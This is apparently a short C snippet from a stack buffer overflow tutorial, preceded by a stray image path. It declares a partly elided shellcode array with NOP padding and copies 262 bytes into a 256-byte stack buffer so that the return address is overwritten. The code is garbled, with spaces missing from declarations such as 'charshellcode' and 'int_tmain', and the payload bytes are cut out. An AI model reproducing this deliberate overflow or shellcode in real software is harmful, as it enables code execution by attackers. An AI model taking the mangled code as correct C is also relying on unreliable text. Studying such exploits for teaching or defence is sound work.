 #include"stdafx.h"
#include"stdlib.h"
charshellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"······"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"······"
"\x90\x90\x90\x90"
"\x2A\x23"
;
char * test()
{
chartt[256];
memcpy(tt,shellcode,262);
returntt;
}
int_tmain(intargc, _TCHAR* argv[])
{
chartemp[200];
test();
return 0;
}